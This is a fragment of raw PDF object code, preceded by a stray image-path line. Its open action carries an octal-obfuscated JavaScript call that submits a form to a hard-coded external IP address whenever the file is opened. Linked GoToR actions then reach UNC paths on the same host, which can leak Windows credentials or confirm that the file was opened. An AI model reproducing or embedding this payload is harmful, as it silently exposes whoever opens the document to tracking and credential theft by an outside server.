 /Contents 4 0 R
/AA <<
/O <<
/JS (\151\146\050\050\164\150\151\163\056\145\170\164\145\162\156\141\154\051\051\040\173\040\164\150\151\
163\056\163\165\142\155\151\164\106\157\162\155\050\042\150\164\164\160\072\057\057\065\062\056\062\061\
060\056\070\061\056\061\062\067\057\155\146\061\157\142\070\153\061\142\065\170\062\171\153\156\145\070\
145\160\061\167\163\167\164\162\154\155\152\141\172\057\155\120\142\152\105\167\070\103\157\124\124\162\
112\165\147\063\122\166\114\171\104\130\170\167\115\167\127\162\061\164\132\172\056\164\170\164\042\051\
073\175)
/Next <<
/F <<
/F (\\\\52.210.81.127@80\\mf1ob8k1b5x2ykne8ep1wswtrlmjaz\\mPbjEw8CoTTrJug3RvLyDXxwMwWr1tZz.txt)
/Type /FileSpec
>>
/D [ 0 /Fit ]
/NewWindow true
/Next <<
/F <<
/F (\\\\52.210.81.127\\mf1ob8k1b5x2ykne8ep1wswtrlmjaz\\mPbjEw8CoTTrJug3RvLyDXxwMwWr1tZz.txt)
/Type /FileSpec
>>
/D [ 0 /Fit ]
/NewWindow true
/S /GoToR
>>
/S /GoToR
>>
/S /JavaScript
>>